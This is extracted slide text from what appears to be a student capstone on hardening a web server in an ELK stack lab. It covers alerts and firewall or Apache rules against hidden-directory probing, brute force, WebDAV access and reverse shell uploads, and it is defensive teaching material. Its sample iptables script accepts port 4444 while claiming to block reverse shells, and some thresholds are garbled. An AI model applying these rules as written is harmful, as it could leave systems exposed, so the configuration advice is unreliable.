**Dropping packets Port scan protection Removal of attacking**

**Outright rejection of all input traffic (the excepted ports are in the OUTPUT script)**

**The OUTPUT script is necessary to allow certain ports to be open for proper website functionality.**

[https://github.com/dbaimakov/ELK-Stack_project_1/blob/main/Scri](https://github.com/dbaimakov/ELK-Stack_project_1/blob/main/Scripts/INPUTiptablescript.sh)

[pts/INPUTiptablescript.sh](https://github.com/dbaimakov/ELK-Stack_project_1/blob/main/Scripts/INPUTiptablescript.sh)

[https://github.com/dbaimakov/ELK-Stack_project_1/blob/main/Scri](https://github.com/dbaimakov/ELK-Stack_project_1/blob/main/Scripts/OUTPUTiptablets.sh)

[pts/OUTPUTiptablets.sh](https://github.com/dbaimakov/ELK-Stack_project_1/blob/main/Scripts/OUTPUTiptablets.sh)

#### Mitigation: Finding the Request for the Hidden Directory

Alarm

System Hardening

* Set an alert to detect unauthorized access requests for

**/secret_folder** directory, which would trigger an alarm if any external IP address attempts access at any time

* Edit the conﬁguration of the host ﬁle (usually it would

be /httpd.conf ﬁle but since we are using apache logs in the ‘capstone machine’ conf. ﬁle should be edited from the /apache2.conf) to block all outside access to the “secret_folder” from any IP other than the ones listed.



##### Mitigation: Preventing Brute Force Attacks

Alarm

System Hardening

* + Set an alert to trigger an alarm if more than 20000 bits of information were sent to http headers within 11 minutes. (Can also use an alert if more than 10 Error401 were detected within a 15 second interval)



\***Note since capstone machine does not have a GUI; password policies should be configured in the /accounts.conf file**



* In windows policy settings create various password strength rules: complex passwords, maximum age
* Account lockout policies: 10 failed logins, 30 min lockout

#### Mitigation: Detecting the WebDAV Connection

Alarm

System Hardening

* + Similar idea to the detection of the authorized access

to **/secret_folder** directory. Create and alert to detect any unauthorized access to the **/webdav** folder other than non-white listed IPs. Set an alarm to be triggered when more than 10 attempts were made to request the



**/webdav** directory

* + - Limit user access to WebDAV folder in the

/**etc/apache2/apache2.conf** under directories by creating whitelist of trusted IP addresses (similar to

/**secret folder** settings)

#### Mitigation: Identifying Reverse Shell Uploads

Alarm

System Hardening

* + Set an alert for any.php ﬁle that is uploaded to the

/webdav folder

* + - Remove the privilege of ﬁle upload over the web to the

**/webdav** folder with the exception of the local source only

* + - Using ‘iptables’ write a #!/bin/sh script to whitelist speciﬁc IPs and limit port access

iptables -A OUTPUT -p tcp --tcp-ﬂags ALL SYN -m state

**--state NEW -j DROP**

* + - Technically if you clicked on the reverse payload there is little hope to prevent a reverse shell payload. Prevention of outbound TCP connections is one of the solutions to this, however, it seriously limits the system and disables internet access. Below is a piece of #/!bin/sh script sample which can emulate this

**iptables -A OUTPUT -m conntrack --ctstate RELATED,ESTABLISHED -j ACCEPT**

**iptables -A OUTPUT -p tcp --dport 80 -j ACCEPT iptables -A OUTPUT -p udp --dport 4444 -j ACCEPT iptables -A OUTPUT -j REJECT**

**iptables -A INPUT -m conntrack --ctstate RELATED,ESTABLISHED -j ACCEPT iptables -A INPUT -p tcp --dport 80 -j ACCEPT**

**iptables -A INPUT -p tcp --dport 4444 -j ACCEPT**



22